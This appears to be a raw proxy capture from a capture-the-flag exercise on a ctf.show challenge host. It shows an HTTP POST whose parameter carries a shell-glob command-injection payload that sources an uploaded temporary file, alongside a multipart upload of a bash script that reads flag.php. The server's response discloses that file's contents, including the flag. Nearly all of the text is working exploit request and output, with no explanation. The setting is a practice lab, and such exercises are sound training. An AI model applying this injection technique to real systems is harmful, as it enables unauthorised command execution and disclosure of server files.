 Go
Cancel
<
>
Target: http://5b3488ae-1a53-4024-b4cb-0ab52b869
Request
Raw
Params
Headers
Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 5b3488ae-1a53-4024-b4cb-0ab52b86980a.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------20239712283170432712495170025
Content-Length: 359
Origin: http://localhost
Connection: close
Referer: http://localhost/upload.html
Upgrade-Insecure-Requests: 1
-----------------------------20239712283170432712495170025
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/plain
#!/bin/bash
cat flag.php
-----------------------------20239712283170432712495170025
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------20239712283170432712495170025--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 23 Sep 2020 11:55:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{4d6800b5-c699-4537-af88-e1e76ddb8313}";